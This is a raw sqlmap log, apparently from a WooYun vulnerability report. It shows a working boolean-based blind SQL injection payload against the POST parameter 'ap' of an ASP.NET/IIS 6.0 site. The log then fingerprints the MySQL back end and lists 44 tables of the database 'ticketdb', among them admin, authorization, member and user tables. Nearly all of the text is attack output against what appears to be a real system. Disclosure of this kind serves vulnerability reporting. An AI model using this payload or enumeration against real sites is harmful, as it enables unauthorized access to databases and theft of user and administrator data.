 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ap (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ap=-3974' OR 6828=6828#&dp=%E6%98%86%E6%98%8E&p=1&sd=2015-11-27
---
[16:03:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[16:03:30] [INFO] fetching tables for database: 'ticketdb'
[16:03:30] [INFO] fetching number of tables for database 'ticketdb'
[16:03:31] [INFO] resumed: 44
[16:03:31] [INFO] resumed: info_adv
[16:03:31] [INFO] resumed: npc_dict_group
[16:03:31] [INFO] resumed: npc_dict_item
[16:03:31] [INFO] resumed: npc_info_content_page
[16:03:31] [INFO] resumed: npc_info_group
[16:03:31] [INFO] resumed: npc_notice_info
[16:03:31] [INFO] resumed: npc_notice_push_record
[16:03:31] [INFO] resumed: npc_sys_action_detail
[16:03:31] [INFO] resumed: npc_sys_action_log
[16:03:31] [INFO] resumed: npc_sys_admin_info
[16:03:31] [INFO] resumed: npc_sys_authorization
[16:03:31] [INFO] resumed: npc_sys_config
[16:03:31] [INFO] resumed: npc_sys_exception_log
[16:03:31] [INFO] resumed: npc_sys_link_user_org
[16:03:31] [INFO] resumed: npc_sys_link_user_role
[16:03:31] [INFO] resumed: npc_sys_member_data
[16:03:31] [INFO] resumed: npc_sys_member_info
[16:03:31] [INFO] resumed: npc_sys_menu
[16:03:31] [INFO] resumed: npc_sys_org_group
[16:03:31] [INFO] resumed: npc_sys_org_info
[16:03:31] [INFO] resumed: npc_sys_role_info
[16:03:31] [INFO] resumed: npc_sys_user_data
[16:03:31] [INFO] resumed: npc_sys_user_info
[16:03:31] [INFO] resumed: shop_address
[16:03:31] [INFO] resumed: shop_brand
[16:03:31] [INFO] resumed: shop_cart
[16:03:31] [INFO] resumed: shop_category
[16:03:31] [INFO] resumed: shop_comment
[16:03:31] [INFO] resumed: shop_commodity
[16:03:31] [INFO] resumed: shop_commodity_detail
[16:03:31] [INFO] resumed: shop_commodity_price
[16:03:31] [INFO] resumed: shop_consultation
[16:03:31] [INFO] resumed: shop_favorite
www.wooyun.org